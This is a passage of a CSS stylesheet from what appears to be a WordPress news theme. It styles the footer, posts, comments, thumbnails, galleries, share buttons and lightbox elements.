	margin-bottom  : 10px;
	clear          : both;
	padding-bottom : 5px;
	border-bottom  : 1px solid #EEEEEE;
}
#crumbs span.delimiter {
	padding : 0 3px;
}
div.not-found {
	padding : 20px;
}
.full-width .content,
body.error404 .content {
	width : auto;
	float : none;
}
.tie-hide,
.lazy-enabled #main-content .post-thumbnail,
.lazy-enabled #theme-footer div.post-thumbnail,
.lazy-enabled #main-content img,
.lazy-enabled #featured-posts {
	opacity: 1;
}
.lazy-enabled #main-content .post-thumbnail.tie-appear,
.lazy-enabled #theme-footer div.post-thumbnail.tie-appear,
.lazy-enabled #main-content img.tie-appear,
.lazy-enabled #featured-posts.tie-appear {
	opacity            : 1;
	-webkit-transition : all .4s ease-in-out;
	-moz-transition    : all .4s ease-in-out;
	-o-transition      : all .4s ease-in-out;
	transition         : all .4s ease-in-out;
}
.recaptchatable #recaptcha_image #recaptcha_challenge_image {
	/* Fix Compatibility issues with some plugins */
	opacity : 1 !important;
}
/* 404 Page */

body.error404 .content .entry,
body.error404 .content .post-title,
body.error404 .title-404 {
	text-align : center;
}
body.error404 .title-404 {
	font-size   : 200px;
	font-weight : bold;
	color       : #EEEEEE;
}
body.error404 .post-title {
	font-size : 50px;
}
/**
 * Footer
 * -----------------------------------------------------------------------------
 */

#theme-footer {
	position: relative;
	color: #FFFFFF;
	background: #e70507;
	padding: 5px 0;
	/* margin-top: 20px; */
	/* -webkit-box-shadow: 0 -5px 0 #0575BC; */
	-moz-box-shadow: 0 -8px 0 #0575BC;
	box-shadow: 0 0px 0 #0575BC;
}
#theme-footer a {
	color: #FFFFFF;
}
#theme-footer a:hover {
	color : #FFFFFF;
}
/* Footer Widgets */

#footer-widget-area {
	width  : 1045px;
	margin : 0 auto;
}
.footer-widgets-box {
	float        : left;
	margin-right : 4%;
}
.footer-1c .footer-widgets-box {
	width : 100%
}
.footer-2c .footer-widgets-box {
	width : 48%;
}
.footer-3c .footer-widgets-box {
	width : 30.66666666666667%;
}
.footer-4c .footer-widgets-box {
	width : 22%;
}
.narrow-wide-2c #footer-first,
.wide-narrow-2c #footer-second {
	width : 32%;
}
.narrow-wide-2c #footer-second,
.wide-narrow-2c #footer-first {
	width : 64%;
}
.wide-left-3c #footer-first,
.wide-right-3c #footer-third {
	width : 46%;
}
.wide-left-3c .footer-widgets-box,
.wide-right-3c .footer-widgets-box {
	width : 23%;
}
.footer-1c .footer-widgets-box,
.narrow-wide-2c #footer-second,
.wide-narrow-2c #footer-second,
.footer-2c #footer-second,
.footer-3c #footer-third,
.footer-4c #footer-fourth,
.wide-right-3c #footer-third,
.wide-left-3c #footer-third {
	margin-right : 0;
}
.footer-widget-top {
	background-color: #32316E;
	padding          : 0 16px;
	border-bottom: 1px solid #fff;
}
.footer-widget-top h4 {
	font-size   : 22px;
	font-family : 'Droid Arabic Kufi', Arial, Verdana, sans-serif;
	font-weight: bold;
}
.footer-widget-container {
	padding : 12px 0;
}
.footer-widget-container p {
	padding-bottom : 1.0em;
}
.footer-widget-container li,
#theme-footer #tabbed-widget .tabs-wrap li {
	padding     : 6px 12px 6px 0;
	line-height : 18px;
	overflow    : hidden;
}
#theme-footer .twitter-widget-content li {
	border-bottom : 1px solid #3C3C3C;
}
#theme-footer #tabbed-widget .widget-top {
	background          : transparent;
	border-bottom-color : #444444;
	overflow            : hidden;
}
#theme-footer #tabbed-widget ul.tabs li a:hover {
	color : #FFFFFF;
}
#theme-footer #tabbed-widget ul.tabs li.active a {
	color              : #FFFFFF;
	background         : #444444;
	-webkit-box-shadow : 0 -1px 2px #222222;
	-moz-box-shadow    : 0 -1px 2px #222222;
	box-shadow         : 0 -1px 2px #222222;
}
#theme-footer #tabbed-widget .tabs-wrap.tagcloud a {
	background : #444444;
}
#theme-footer #tabbed-widget .tabs-wrap.tagcloud a:hover {
	background : #555555;
}
#theme-footer .search-widget input {
	background         : #414141;
	border             : 1px solid #202020;
	color              : #222222;
	-webkit-box-shadow : 0 1px 3px 0 #313131;
	-moz-box-shadow    : 0 1px 3px 0 #313131;
	box-shadow         : 0 1px 3px 0 #313131;
}
#theme-footer .search-widget input:hover,
#theme-footer .search-widget input:focus {
	color : #000000;
}
/* Footer Bottom */

.footer-bottom {
	position: relative;
	/* background: #F7941E; */
	/* line-height: 35px; */
	/* border-top: 1px solid #444444; */
	color: #FFFFFF;
	padding: 5px 0;
	padding: 0;
	margin: 0;
	text-align: center; /* centrer le texte */
}
.footer-bottom .social-icons {
	float       : right;
	margin      : 3px 15px 0;
	line-height : 0;
}
.footer-bottom a {
	color: #FFFFFF;
}
.footer-bottom a:hover {
	color : #FFFFFF;
}
/* Go to top icon */
#topcontrol {
	z-index               : 999;
	background: #000000;
	width                 : 56px;
	height                : 56px;
	text-align            : center;
	font-size             : 48px;
	position              : fixed;
	bottom                : -100px;
	right                 : 32px;
	cursor                : pointer;
	overflow              : auto;
	/* opacity               : 0.7; */
	-webkit-transition    : all .3s ease-in-out;
	-moz-transition       : all .3s ease-in-out;
	-ms-transition        : all .3s ease-in-out;
	-o-transition         : all .3s ease-in-out;
	transition            : all .3s ease-in-out;
	-webkit-border-radius : 4px;
	-moz-border-radius    : 4px;
	border-radius: 30px;
}
#topcontrol:before {
	width       : 40px;
	height      : 40px;
	line-height : 40px;
	color       : #FFFFFF;
}
#topcontrol:hover {
	opacity : 5;
}
/**
 * Related Posts
 * -----------------------------------------------------------------------------
 */

#related_posts,
#author-box {
	clear : both;
}
.block-head {
	padding: 4px 16px;
	overflow         : hidden;
	color            : #FFFFFF;
	background-color: #000000;
	/* border-bottom: 2px solid #F7941E; */
}
.block-head h3,
#respond h3 {
	float        : left;
	margin-right : 10px;
	font-size: 17px;
}
#related_posts .post-listing,
#author-box .post-listing {
	padding       : 20px;
	margin-bottom : 40px;
}
#related_posts .related-item {
	float  : left;
	width  : 31.33333333%;
	height : 180px;
	margin : 0 3% 10px 0;
}
#related_posts .related-item:nth-child(3n+3),
.full-width #related_posts .related-item:nth-child(4n+4) {
	margin-right : 0;
}
#related_posts .related-item .post-thumbnail {
	margin : 0 0 10px 0;
}
.full-width #related_posts .related-item {
	margin-right : 2%;
	width        : 23.5%;
}
.entry #related_posts {
	margin       : 0 0 20px 20px;
	float        : right;
	width        : 30%;
	padding-left : 20px;
}
.entry #related_posts .post-listing {
	border-bottom      : 0 none;
	padding            : 0;
	margin             : 0;
	-webkit-box-shadow : none;
	-moz-box-shadow    : none;
	box-shadow         : none;
}
.entry #related_posts .related-item {
	float  : none;
	width  : 100%;
	height : auto;
	margin : 0 0 10px 0;
}
.entry #related_posts .related-item h3 {
	margin    : 0;
	font-size: 12px;
}
.entry #related_posts .stripe-line {
	display : none;
}
.entry #related_posts .block-head h3 {
	margin-top : 0;
	font-size: 16px;
	font-weight: bold;
}
.entry #related_posts .post-inner p.post-meta {
	padding : 0;
}
/**
 * Post & Pages Styles
 * -----------------------------------------------------------------------------
 */

.page-head {
	padding  : 3px 0;
	overflow : hidden;
}
.page-head .stripe-line {
	margin-top : 7px;
}
.page-title {
	float        : left;
	margin-right : 10px;
	font-size    : 28px;
	color        : #0575BC;
}
a.rss-cat-icon {
	float     : right;
	font-size : 14px;
	margin    : 6px 0 0 4px;
	display   : block;
	color     : #F8BC2E;
}
.archive-meta {
	padding : 15px 0;
}
/* Author Page Styles */

.cat-box-content.author-cover {
	border-bottom : 0 none;
	line-height   : 0;
	z-index       : 0;
	min-height    : 100px;
}
.author-cover-head {
	margin    : -55px auto 45px;
	padding   : 20px;
	max-width : 90%;
	position  : relative;
	z-index   : 1;
}
.author-cover-head .author-avatar img {
	max-width : 70px;
}
.page-head .author-bio {
	padding       : 10px;
	margin-bottom : 15px;
}
.author-bio {
	clear    : both;
	overflow : hidden;
}
/* Post Head Area */

.single-post-thumb {
	margin      : 0 -1px !important;
	line-height : 0 !important;
}
.single-post-thumb img {
	width     : 100%;
	height    : auto;
	max-width : 100%;
}
.full-width .single-post-thumb {
	margin : 0 !important;
}
.google-map iframe {
	width : 100%;
}
.head-lightbox a {
	cursor : -webkit-zoom-in;
	cursor : -moz-zoom-in;
	cursor : zoom-in;
}
.head-lightbox a:hover {
	opacity : .8;
}
.single-post-caption {
	color      : #555555;
	padding    : 7px;
	text-align : center;
	font-style : italic;
}
.entry .mejs-container {
	margin-bottom : 20px;
}
.mejs-container.wp-audio-shortcode {
	width : 100%;
}
.mejs-container.wp-video-shortcode,
.wp-video {
	width  : 100% !important;
	height : auto !important;
}
.mejs-container.wp-video-shortcode.mejs-video {
	padding-top : 57%;
}
.mejs-overlay,
.mejs-poster {
	width  : 100% !important;
	height : 100% !important;
}
.mejs-mediaelement video {
	position : absolute;
	top      : 0;
	left     : 0;
	right    : 0;
	bottom   : 0;
	width    : 100% !important;
	height   : 100% !important;
}
.wp-playlist.wp-playlist-light,
.wp-playlist.wp-playlist-dark {
	border-color : #EEEEEE;
	background   : transparent;
	color        : #333333;
}
.wp-playlist.wp-playlist-light .wp-playlist-playing,
.wp-playlist.wp-playlist-dark .wp-playlist-playing {
	background : #EEEEEE;
	color      : #444444;
}
.wp-playlist .wp-playlist-item {
	padding      : 5px;
	border-color : #EEEEEE;
}
.wp-playlist .wp-playlist-item-length {
	right : 6px;
	top   : 5px;
}
.wp-playlist .wp-playlist-playing {
	font-weight : normal;
}
/* Post Cover Layout */

.post-cover #crumbs,
.post-cover-title #crumbs {
	border-bottom : 0 none;
}
.post-cover article.post-listing {
	-webkit-box-shadow : none !important;
	-moz-box-shadow    : none !important;
	box-shadow         : none !important;
}
.post-cover article.post-listing .post-inner {
	padding : 0 0 20px;
}
.post-cover .share-post {
	margin-left  : 0;
	margin-right : 0;
}
.post-cover-head .single-has-thumb.single-post-thumb {
	position                : relative;
	margin                  : 0;
	height                  : 475px;
	background              : no-repeat center 0;
	-webkit-background-size : cover;
	-moz-background-size    : cover;
	-o-background-size      : cover;
	background-size         : cover;
}
.post-cover-head .single-post-thumb.head-lightbox,
.post-cover-head .single-post-thumb.single-post-audio {
	height : auto;
}
.post-cover-title {
	width       : 100%;
	line-height : 22px;
}
.single-has-thumb .post-cover-title {
	position   : absolute;
	bottom     : 0;
	padding    : 50px 20px 10px;
	color      : #CCCCCC;
	background : -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.8) 100%);
	background : -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.8) 100%);
	background : -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.8) 100%);
	background : -o-linear-gradient(top, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.8) 100%);
	background : linear-gradient(top, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.8) 100%);
}
.single-has-thumb .post-cover-title a,
.single-has-thumb .post-cover-title p.post-meta,
.single-has-thumb .post-cover-title p.post-meta a {
	color : #CCCCCC;
}
.single-has-thumb .post-cover-title a:hover,
.single-has-thumb .post-cover-title p.post-meta a:hover {
	color  : #FFFFFF;
	border : 0 none;
}
.post-cover-title .post-title {
	font-size     : 50px;
	line-height   : 50px;
	margin-bottom : 0;
}
.single-has-thumb .post-cover-title .post-title {
	color : #FFFFFF;
}
.post-cover-title #crumbs {
	margin-bottom : 0;
}
.post-cover-title p.post-meta {
	font-size : 14px;
}
a.go-to-the-post {
	padding   : 10px;
	display   : block;
	position  : absolute;
	bottom    : 10px;
	right     : 10px;
	color     : #FFFFFF;
	font-size : 52px;
	opacity   : .6;
}
a.go-to-the-post:hover {
	opacity : 1;
}
/* Single Post Styles */

.post-listing.post {
	margin-bottom : 40px;
	/* border: 2px solid #6586B5; */
}
.post-inner {
	padding : 20px;
}
.post-title {
	font-size: 21px;
	color: #e70507;
	font-weight: bold;
}
body.single .post-inner p.post-meta span {
	margin-right : 15px;
}
body.single .post-inner p.post-meta span i {
	margin-right : 5px;
}
.post-inner p.post-meta {
	border-bottom  : 1px solid #F2F2F2;
	padding-bottom : 5px;
	margin-bottom  : 10px;
}
p.post-meta span {
	display      : inline-block;
	margin-right : 10px;
}
.item-list {
	border-bottom : 1px solid #F2F2F2;
	padding       : 20px 20px 25px;
	clear         : both;
}
.item-list p.post-meta {
	margin : 10px 0;
}
.archive-wide-thumb {
	margin             : -20px -20px 10px !important;
	padding            : 0 !important;
	float              : none !important;
	-webkit-box-shadow : none !important;
	-moz-box-shadow    : none !important;
	box-shadow         : none !important;
}
.archive-wide-thumb a:hover img {
	opacity : 0.8
}
.page-link {
	margin     : 15px 0 0;
	padding    : 10px;
	background : #F6F6F6;
	clear      : both;
}
.page-link a {
	color      : #FFFFFF;
	padding    : 5px 6px;
	background : #999999;
}
.page-link a:hover {
	background : #777777;
}
.edit-link {
	clear         : both;
	display       : block;
	margin-top    : 10px;
	margin-bottom : 20px;
	/* text-align: left; */
	float         : left;
}
.post-edit-link {
	font-size     : 16px;
	font-weight   : bolder;
	color         : #FF0000;
	border        : 2px solid #FF0000;
	/* background-color: #FFFFFF; */
	padding       : 4px 36px 6px 36px;
	/* margin: 2px; */
	border-radius : 24px;
}
.post-tag {
	margin : -30px 0 35px
}
.post-tag a {
	background-color : #AAAAAA;
	border-radius    : 0 2px 2px 0;
	color            : #FFFFFF;
	display          : inline-block;
	font-size        : 11px;
	line-height      : 13px;
	margin           : 0 0 2px 10px;
	padding          : 4px 7px 3px;
	position         : relative;
	text-transform   : uppercase;
}
.post-tag a:before {
	border-top         : 10px solid transparent;
	border-right       : 8px solid #AAAAAA;
	border-bottom      : 10px solid transparent;
	content            : "";
	height             : 0;
	position           : absolute;
	top                : 0;
	left               : -8px;
	width              : 0;
	-webkit-transition : all .2s linear;
	-moz-transition    : all .2s linear;
	-ms-transition     : all .2s linear;
	-o-transition      : all .2s linear;
	transition         : all .2s linear;
}
.post-tag a:after {
	background-color : #FFFFFF;
	border-radius    : 50%;
	content          : "";
	height           : 4px;
	position         : absolute;
	top              : 8px;
	left             : -2px;
	width            : 4px;
}
.post-tag a:hover {
	background : #444444;
	color      : #FFFFFF;
}
.post-tag a:hover:before {
	border-right-color : #444444;
}
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current {
	background-color : #509ED0;
}
.mejs-container .mejs-controls a:focus > .mejs-offscreen {
	color : #000000;
}
#reading-position-indicator {
	display    : block;
	height     : 4px;
	position   : fixed;
	bottom     : 0;
	left       : 0;
	background : #FF8500;
	width      : 0;
	z-index    : 9999;
	max-width  : 100%;
}
.sticky {
}
/**
 * Comments List
 * -----------------------------------------------------------------------------
 */

#comments-box .post-listing {
	padding       : 20px 20px 0;
	margin-bottom : 40px;
}
#comments-title {
}
#comments-title em {
	color : #333333;
}
.comment-avatar {
	float  : left;
	margin : 0 10px 0 0;
}
.commentlist li {
	margin-bottom : 20px;
	clear         : both;
	position      : relative;
}
.author-comment {
	overflow      : hidden;
	position      : relative;
	margin-bottom : 5px;
}
.author-comment cite {
	color         : #3B3B3B;
	position      : relative;
	display       : block;
	margin-bottom : 2px;
	padding-top   : 5px;
	font-style    : normal;
	font-weight   : bold;
	float         : left;
}
.commentmetadata {
	display     : block;
	font-size   : 85%;
	float       : right;
	padding-top : 5px;
}
.commentmetadata a {
	color : #3B3B3B;
}
.commentmetadata a:hover {
	color : #000000;
}
.comment-wrap {
	position      : relative;
	border-bottom : 1px solid #E7E7E7;
}
.comment-content {
	position       : relative;
	display        : block;
	overflow       : hidden;
	padding-bottom : 15px;
	margin-left    : 80px;
	min-height     : 80px;
}
.comment-content p {
	line-height   : 17px;
	margin-bottom : 10px;
}
.nocomments {
	text-align : center;
}
.commentlist li.pingback {
	padding       : 5px 10px;
	border-bottom : 1px solid #DDDDDD;
}
.commentlist .children {
	margin-top  : 15px;
	margin-left : 50px;
}
.commentlist .reply a {
	position   : absolute;
	bottom     : 0;
	right      : 0;
	background : #E7E7E7;
	padding    : 3px 10px;
	font-size  : 11px;
}
.commentlist .reply a:hover {
	background : #333333;
	color      : #FFFFFF;
}
.bypostauthor {
}
#bbpress-forums div.bbp-reply-author img.avatar {
	position : relative !important;
}
/**
 * Post Thumbnail
 * -----------------------------------------------------------------------------
 */

.post-thumbnail {
	margin-right : 15px;
	position     : relative;
	line-height  : 0;
}
.post-thumbnail a {
	display    : block !important;
	background : #000000;
	font-size  : 0;
}
.post-thumbnail img {
	height             : auto;
	max-width          : 100%;
	width              : 100%;
	-webkit-transition : all .40s;
	-moz-transition    : all .40s;
	-o-transition      : all .40s;
	transition         : all .40s;
}
.post-thumbnail img.attachment-ap-small,
.post-thumbnail img.avatar {
	max-width : 100px;
}
.post-thumbnail a:hover img {
	opacity : 0.3 !important;
}
.post-thumbnail a:hover .overlay-icon:before,
.video-box .overlay-icon:before {
	opacity           : 1;
	-webkit-transform : scale(1);
	-moz-transform    : scale(1);
	-ms-transform     : scale(1);
	-o-transform      : scale(1);
	transform         : scale(1);
}
.overlay-icon:before,
.tie_slider .overlay-icon:before {
	content                     : '\f15c';
	color                       : #FFFFFF;
	display                     : block;
	position                    : absolute;
	top                         : 50%;
	left                        : 50%;
	border                      : 3px solid #FFFFFF;
	border-radius               : 100%;
	width                       : 40px;
	height                      : 40px;
	text-align                  : center;
	font-size                   : 18px;
	line-height                 : 35px;
	margin                      : -20px 0 0 -20px;
	opacity                     : 0;
	-webkit-backface-visibility : hidden;
	-webkit-transform           : scale(0);
	-moz-transform              : scale(0);
	-ms-transform               : scale(0);
	-o-transform                : scale(0);
	transform                   : scale(0);
	-webkit-transition          : all 0.3s ease-in-out;
	-moz-transition             : all 0.3s ease-in-out;
	-ms-transition              : all 0.3s ease-in-out;
	-o-transition               : all 0.3s ease-in-out;
	transition                  : all 0.3s ease-in-out;
}
.tie_map .overlay-icon:before {
	content : "\f041";
}
.tie_slider .overlay-icon:before {
	content : '\e80c';
}
.tie_lightbox .overlay-icon:before {
	content : "\f03e";
}
.tie_audio .overlay-icon:before,
.tie_soundcloud .overlay-icon:before {
	content : "\f028";
}
.tie_video .overlay-icon:before {
	content : "\f16a";
}
.item-list .post-thumbnail,
.timeline .post-thumbnail {
	float         : left;
	margin-bottom : 0;
}
.cat-box li .post-thumbnail {
	margin : 0 10px 0 0;
}
.column2 .post-thumbnail {
	float : left;
}
.cat-box.column2 li.first-news .post-thumbnail {
	margin : 0 0 10px 0;
	float  : none;
}
.wide-box li .post-thumbnail,
.list-box li .post-thumbnail {
	float : left;
}
.wide-box li.first-news .post-thumbnail {
	width : 275px;
}
.list-box li.first-news .post-thumbnail {
	margin : 0 0 15px 0;
	float  : none;
}
.cat-tabs-wrap li .post-thumbnail {
	float         : left;
	margin-bottom : 0;
}
.cat-tabs-wrap li.first-news .post-thumbnail {
	margin : 0 0 10px 0;
	float  : none;
}
.recent-item .post-thumbnail {
	margin : 0 0 10px 0;
}
/* Two columns Block */

.cat-box.column2 {
	width: 100%;
	/*margin-right: 4%;*/
}
.column2-left {
	float : left;
}
.column2-right {
	float : right;
}
.column2.last-column {
	margin-left  : 0;
	margin-right : 0;
}
.column2 li.other-news,
.list-box li.other-news {
	/* background         : #F7F7F7; */
	overflow           : hidden;
	padding            : 17px 20px;
	/* border-top         : 1px solid #FFFFFF; */
	/* border-bottom      : 1px solid #EAEAEA; */
	-webkit-transition : all .40s;
	-moz-transition    : all .40s;
	-o-transition      : all .40s;
	transition         : all .40s;
}
.column2 li.other-news {
	padding-top    : 10px;
	padding-bottom : 10px;
}
.column2 li.other-news:hover,
.list-box li.other-news:hover {
	background : #F2F2F2;
}
.column2 li.first-news {
	/* border-bottom : 3px solid #EAEAEA; */
	padding       : 0;
}
/**
 * Post Comment Form
 * -----------------------------------------------------------------------------
 */

#respond {
	margin-bottom : 10px;
	position      : relative;
	clear         : both;
	/* border: 2px solid #F7941E; */
	border-top: none;
}
#respond:before {
	height : 2px;
}
.commentlist li #respond {
	margin : 10px 0 20px 70px !important;
}
#commentform {
	padding    : 20px 20px 10px;
	margin-top : 5px;
	overflow   : hidden;
	clear      : both;
}
#commentform .required {
	font-weight : bold;
}
#commentform label {
	padding-bottom : 4px;
	color          : #888888;
	display        : block;
}
#commentform p {
	margin : 0 0 10px;
}
#commentform input {
	display : block;
	width   : 250px;
}
#commentform input[type="checkbox"] {
	margin : 2px 7px 0 0;
	float  : left;
	clear  : left;
}
#commentform .form-allowed-tags,
.comment-form-comment label {
	display : none;
}
#commentform p.form-submit {
	margin-top : 0;
}
.comment-form-email,
.comment-form-url,
.comment-form-url,
.comment-form-comment {
	clear : both;
}
.comment-notes {
	margin-bottom : 10px;
}
input.error,
textarea.error {
	border : 1px solid #FF0000 !important;
}
/**
 * Post Elements
 * -----------------------------------------------------------------------------
 */

.entry {
	word-wrap   : break-word;
	line-height : 22px;
}
.entry p {
	margin-bottom : 20px;
	font-size: 14px;
	text-align: justify;
	line-height: 34px;
}
.entry img {
	max-width : 100%;
	height    : auto;
}
.entry h1,
.entry h2,
.entry h3,
.entry h4,
.entry h5,
.entry h6 {
	margin-top    : 25px;
	margin-bottom : 10px;
	line-height   : 1em;
	font-family   : Helvetica, serif;
	font-weight   : normal;
}
.entry h1 {
	font-size : 36px;
}
.entry h2 {
	font-size : 30px;
}
.entry h3 {
	font-size : 24px;
}
.entry h4 {
	font-size : 18px;
}
.entry h5 {
	font-size : 14px;
}
.entry h6 {
	font-size : 12px;
}
.entry ol,
.entry ul {
	margin : 0 0 20px 15px;
}
.entry ul li {
	list-style : disc outside none;
}
.entry ol li {
	list-style : outside decimal;
}
.entry li {
	margin : 0 0 5px 0;
}
.entry li ul,
.entry li ol {
	margin : 5px 0 0 15px;
}
.entry #user-login ul {
	margin-bottom : -5px;
}
.entry table {
	border-spacing  : 0;
	width           : 100%;
	border          : 1px solid #EEEEEE;
	border-collapse : separate;
	margin-bottom   : 1.5em;
}
.entry table tr:nth-child(even) {
	background : #F9F9F9;
}
.entry table td,
.entry table th {
	padding      : .4em;
	text-align   : left;
	border-right : 1px dotted #EEEEEE;
}
.entry table thead th {
	background     : #F4F4F4;
	border-right   : 1px solid #EEEEEE;
	border-bottom  : 1px solid #EEEEEE;
	text-transform : uppercase;
	padding        : 0.7em .4em;
	vertical-align : middle;
}
.entry table tbody th {
	background    : #F4F4F4;
	border-bottom : 1px solid #EEEEEE;
}
.entry table tbody td {
	border-bottom : 1px solid #EEEEEE;
}
.entry table tr th:last-child,
.entry table tr td:last-child {
	border-right : 0;
}
.entry table tbody tr:last-child td,
.entry table tbody tr:last-child th {
	border-bottom : 0;
}
.gallery {
	margin : 0 auto 18px;
	clear  : both;
}
.gallery .gallery-item {
	display        : inline-block;
	padding        : 10px;
	text-align     : center;
	vertical-align : top;
	width          : 100%;
}
.gallery-columns-2 .gallery-item {
	max-width : 50%;
}
.gallery-columns-3 .gallery-item {
	max-width : 33.33%;
}
.gallery-columns-4 .gallery-item {
	max-width : 25%;
}
.gallery-columns-5 .gallery-item {
	max-width : 20%;
}
.gallery-columns-6 .gallery-item {
	max-width : 16.66%;
}
.gallery-columns-7 .gallery-item {
	max-width : 14.28%;
}
.gallery-columns-8 .gallery-item {
	max-width : 12.5%;
}
.gallery-columns-9 .gallery-item {
	max-width : 11.11%;
}
.gallery .gallery-item img {
	height             : auto;
	margin             : 0 auto;
	-webkit-transition : all .40s;
	-moz-transition    : all .40s;
	-o-transition      : all .40s;
	transition         : all .40s;
}
.gallery .gallery-item a:hover img {
	opacity : 0.6 !important;
	margin  : -5px 0 5px;
}
.gallery-caption {
	color  : #888888;
	margin : 0 0 12px;
}
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display : none;
}
.gallery br + br {
	display : none;
}
.attachment img {
	display : block;
	margin  : 0 auto;
}
blockquote p {
	color       : #999999;
	padding     : 0 18px;
	font-family : "Georgia", serif;
	font-size   : 18px;
	line-height : 28px;
	font-style  : italic;
}
/**
 * Check Also Box
 * -----------------------------------------------------------------------------
 */

#check-also-box {
	position           : fixed;
	z-index            : 999;
	bottom             : 65px;
	right              : -350px;
	width              : 300px;
	border-top         : 4px solid #509ED0;
	border-bottom      : 0 none;
	padding            : 10px 20px 20px;
	-webkit-transition : all .5s;
	-moz-transition    : all .5s;
	-o-transition      : all .5s;
	transition         : all .5s;
}
#check-also-box.check-also-left {
	left  : -350px;
	right : auto;
}
#check-also-box.show-check-also,
#check-also-box.check-also-left #check-also-close {
	right : 0;
	left  : auto;
}
#check-also-box.check-also-left.show-check-also {
	right : auto;
	left  : 0;
}
#check-also-box .block-head {
	padding : 0;
}
#check-also-box .block-head h3 {
	text-align : center;
	margin     : 0 0 10px;
	display    : block;
	float      : none;
}
#check-also-box .post-thumbnail {
	margin : 0 0 10px;
}
.check-also-post {
	padding-bottom : 10px;
	margin-bottom  : 10px;
	border-bottom  : 1px solid #EEEEEE;
}
.check-also-post:last-child {
	padding-bottom : 0;
	margin-bottom  : 0;
	border-bottom  : 0 none;
}
.check-also-post .post-title {
	font-size     : 22px;
	margin-bottom : 5px;
}
.check-also-post p {
	line-height : 20px;
}
#check-also-close {
	position   : absolute;
	left       : 0;
	top        : 0;
	padding    : 1px 8px 3px;
	background : #FF8500;
	color      : #FFFFFF;
	font-size  : 19px;
}
#check-also-close:hover i {
	opacity : 0.7;
}
/**
 * Share Buttons
 * -----------------------------------------------------------------------------
 */

.share-post {
	clear      : both;
	margin     : 10px -20px -20px;
	padding    : 7px 0 7px 12px;
	background: #000000;
	border-top : 1px solid #EAEAEA;
}
.mini-share-post {
	clear   : both;
	margin  : 10px -24px -20px;
	padding : 10px 10px 10px 25px;
	height  : 20px;
}
.mini-share-post .share-text,
.entry .share-post .share-text {
	display : none;
}
.entry .share-post {
	margin     : 0 0 15px;
	background : transparent;
	border     : 0 none;
	height     : auto;
	padding    : 0;
	text-align: center;
}
.entry .share-post li,
.entry .share-post ul {
	list-style : none;
	margin     : 0;
}
.recent-box .mini-share-post {
	margin-bottom : -5px;
}
.share-post li,
.mini-share-post li {
	float : left;
	width : 106px;
}
.entry .share-post li iframe,
.share-post li iframe,
.mini-share-post li iframe {
	max-width : none !important;
}
.share-post span.share-text {
	background: #e81214;
	margin      : -7px 12px -10px -10px;
	display     : block;
	float       : left;
	color       : #FFFFFF;
	padding     : 0 14px;
	font-size   : 14pt;
	height      : 50px;
	line-height : 52px;
}
.share-post .flat-social a {
	color           : #FFFFFF !important;
	text-decoration : none !important;
}
/* Flat Share Buttons */

.flat-social li {
	width : auto !important;
}
.flat-social a {
	padding               : 10px 12px;
	color                 : #FFFFFF;
	margin                : 0 6px 2px 0;
	display               : inline-block;
	line-height           : 14px;
	-webkit-border-radius : 4px;
	-moz-border-radius    : 4px;
	border-radius         : 4px;
}
.flat-social a i {
	margin-right : 3px;
}
.flat-social a:hover {
	background : #444444;
}
/**
 * Lightbox
 * -----------------------------------------------------------------------------
 */

.ilightbox-overlay, .ilightbox-loader, .ilightbox-loader *, .ilightbox-holder, .ilightbox-holder .ilightbox-container, .ilightbox-holder .ilightbox-container img.ilightbox-image, .ilightbox-holder .ilightbox-container .ilightbox-caption, .ilightbox-toolbar, .ilightbox-toolbar *, .ilightbox-thumbnails, .ilightbox-thumbnails *, .ilightbox-holder .ilightbox-container .ilightbox-social, .ilightbox-holder .ilightbox-container .ilightbox-social * {
	float                 : none;
	margin                : 0;
	padding               : 0;
	border                : 0;
	outline               : 0;
	font-size             : 100%;
	line-height           : 100%;
	vertical-align        : baseline;
	background            : transparent;
	-webkit-touch-callout : none;
	-webkit-user-select   : none;
	-moz-user-select      : -moz-none;
	-khtml-user-select    : none;
	-o-user-select        : none;
	user-select           : none;
}
.ilightbox-overlay, .ilightbox-loader, .ilightbox-loader *, .ilightbox-holder .ilightbox-container .ilightbox-caption, .ilightbox-toolbar, .ilightbox-thumbnails, .ilightbox-thumbnails *, .ilightbox-holder .ilightbox-container .ilightbox-social {
	-webkit-transform : translateZ(0);
	-moz-transform    : translateZ(0);
}
.ilightbox-noscroll {
	overflow : hidden;
}
.ilightbox-closedhand * {
	cursor : url(css/ilightbox/closedhand.cur), default !important;
}
.ilightbox-overlay {
	display  : none;
	position : fixed;
	top      : 0;
	left     : 0;
	width    : 100%;
	height   : 100%;
	z-index  : 100000;
}
.ilightbox-loader {
	position              : fixed;
	z-index               : 100005;
	top                   : 45%;
	left                  : -192px;
	padding-left          : 30px;
	opacity               : 0.9;
	-ms-filter            : "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	filter                : alpha(opacity=90);
	-webkit-border-radius : 0 100px 100px 0;
	border-radius         : 0 100px 100px 0;
}
.ilightbox-loader div {
	width                 : 72px;
	height                : 72px;
	-webkit-border-radius : 0 100px 100px 0;
	border-radius         : 0 100px 100px 0;
}
.ilightbox-loader.horizontal {
	left                  : 45%;
	top                   : -192px;
	padding               : 30px 0 0;
	-webkit-border-radius : 0 0 100px 100px;
	border-radius         : 0 0 100px 100px;
}
.ilightbox-loader.horizontal div {
	-webkit-border-radius : 0 0 100px 100px;
	border-radius         : 0 0 100px 100px;
}
.ilightbox-toolbar {
	display  : none;
	position : fixed;
	z-index  : 100010;
}
.ilightbox-toolbar a {
	float  : left;
	cursor : pointer;
}
.ilightbox-toolbar .ilightbox-prev-button,
.ilightbox-toolbar .ilightbox-next-button {
	display : none;
}
.ilightbox-thumbnails {
	display  : block;
	position : fixed;
	z-index  : 100009;
}
.ilightbox-thumbnails.ilightbox-horizontal {
	bottom : 0;
	left   : 0;
	width  : 100%;
	height : 100px;
}
.ilightbox-thumbnails.ilightbox-vertical {
	top      : 0;
	right    : 0;
	width    : 140px;
	height   : 100%;
	overflow : hidden;
}
.ilightbox-thumbnails .ilightbox-thumbnails-container {
	display  : block;
	position : relative;
}
